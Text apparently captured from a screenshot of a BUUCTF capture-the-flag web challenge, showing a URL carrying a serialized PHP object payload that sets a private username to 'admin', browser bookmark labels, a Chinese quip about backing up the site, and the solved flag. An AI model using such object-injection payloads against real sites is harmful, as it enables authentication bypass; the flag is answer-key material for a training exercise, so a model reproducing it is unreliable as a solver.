 07f04e02-578b-42b8-bd98-0de275244a90.node5.buuoj.cn:81/?select=O:4:"Name":3:%7Bs:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"1...
w BUUCTF在线评测 牛客网 - 找工作神... 工作 量子 本科 登录 - 文献虫 外文电子资源-沈阳... 您的项目 - Overleaf,... 学术搜索：站在巨...
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{3b31fc6d-d7ba-4530-a770-9e327fe1e356}